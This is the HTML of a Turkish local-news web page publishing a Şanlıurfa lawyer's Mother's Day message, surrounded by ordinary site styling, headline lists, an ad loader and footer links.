<p><strong>19:30 - </strong><a href="https://birhaber.net/mega-bir-basari-hikayesi.html" title="“Mega” Bir Başarı Hikayesi!">“Mega” Bir Başarı Hikayesi!</a></p>
<p><strong>23:00 - </strong><a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></p>
<p><strong>20:30 - </strong><a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">Profesyonel Hayır Lokması Dağıtımı</a></p>
<p><strong>12:00 - </strong><a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></p>
<p><strong>11:00 - </strong><a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></p>
<p><strong>22:00 - </strong><a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">Tolga Tüyel’den MTV’ye Duygusal Veda</a></p>
<p><strong>14:48 - </strong><a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">AVUKAT  OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI</h1>

<h3 style="font-size:19px; font-weight: normal;"> AVUKAT OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI Şanlıurfa’nın Tanınmış Simalarından Olan Şanlıurfa Barosu `na Kayıtlı Avukat Osman...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/gundem" rel="category tag">Gündem</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 07 Mayıs 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/05/AVUKAT-OSMAN-EYYUPOGLU-NDAN-KADIR-GECESI-MESAJI.jpg" alt="AVUKAT  OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=AVUKAT  OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI+https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= AVUKAT  OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI, https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/avukat-osman-eyyupoglu-ndan-anneler-gunu-mesaji.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>AVUKAT OSMAN EYYÜPOĞLU `NDAN ANNELER GÜNÜ MESAJI</p>
<p>Şanlıurfa’nın Tanınmış Simalarından Olan Şanlıurfa Barosu `na Kayıtlı Avukat Osman Eyyüpoğlu, Anneler Günü dolayısıyla bir mesaj yayınladı.</p>
<p>Avukat Osman Eyyüpoğlu, mesajında; tüm dünyada olduğu gibi ülkemizde de ‘Anneler Günü’ olarak kutlanmaktadır. Tarifi imkansız bir sevginin ve şefkatin timsali olan, evlatlarını akıllarından ve yüreklerinden bir an dahi çıkartmayan annelerimiz; bizleri dünyaya getiren, hayatımız boyunca en büyük destekçimiz olan, tarifi imkansız değerlerimizdir.</p>
<p>Peygamber Efendimiz (S.A.V.); “Cennet, anaların ayakları altındadır.” Hadis-i Şerifi ile cenneti kazanmaya anneyi vesile kılmış, Dinimizin kadına ve anneye verdiği değeri göstermiştir. Annelerimizi senede bir gün değil, ömrümüz boyunca sevgi ile kucaklamalı, dinimizin anneye “ Öf ” bile demeyi yasakladığını her zaman hatırlayarak, gönüllerini hoş tutmalı ve hürmette kusur etmemeliyiz.</p>
<p>Yaşamımız boyunca vazgeçmediğimiz, desteğini aradığımız, yanında huzur bulduğumuz, sevgisini ve hoşgörüsünü hiçbir şeye değişmeyeceğimiz annelerimizin bizlere verdiği yüce değerleri, bizler de çocuklarımıza aktarabilmeliyiz.</p>
<p>Bu duygu ve düşüncelerle, başta ülkemizin birlik ve beraberliği için canlarını feda eden şehitlerimizin ve gazilerimizin anneleri olmak üzere bütün annelerin, Anneler Günü’nü kutluyor, fedakâr emekleri ile bizleri bugünlere ulaştıran annelerimize sağlık, huzur ve mutluluklar diliyorum.”</p>
<p>ABDULLAH YİĞİT – ANKARA</p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="670" height="445"/>
</div>
<strong>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width="670" height="445"/>
</div>
<strong>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/mega-bir-basari-hikayesi.html" title="“Mega” Bir Başarı Hikayesi!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" alt="“Mega” Bir Başarı Hikayesi!" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Mega” Bir Başarı Hikayesi!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">
<img src="https://birhaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" width="80" height="50"/>
<strong><beynsoft class="cizgili">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/FRT04294.jpg" alt="Profesyonel Hayır Lokması Dağıtımı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Profesyonel Hayır Lokması Dağıtımı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width="80" height="50"/>
<strong><beynsoft class="cizgili">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tolga Tüyel’den MTV’ye Duygusal Veda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">
<img src="https://birhaber.net/wp-content/uploads/2026/01/IMG_4854-scaled.jpeg" alt="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
